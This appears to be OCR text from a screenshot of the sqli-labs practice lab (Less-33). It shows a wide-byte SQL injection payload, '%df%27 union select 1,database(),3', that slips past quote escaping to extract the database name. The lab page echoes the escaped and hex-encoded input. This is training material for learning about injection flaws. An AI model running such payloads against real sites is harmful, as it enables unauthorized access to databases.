 Your Login name:security
Your Password:3
LI DUMB SERIES-
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3#
ou input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c6461746162617
Sources Network Memory Application Lighthouse Security Performance
SQL XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-33/
?id=-1%df%27%20union%20select%201,database(),3%23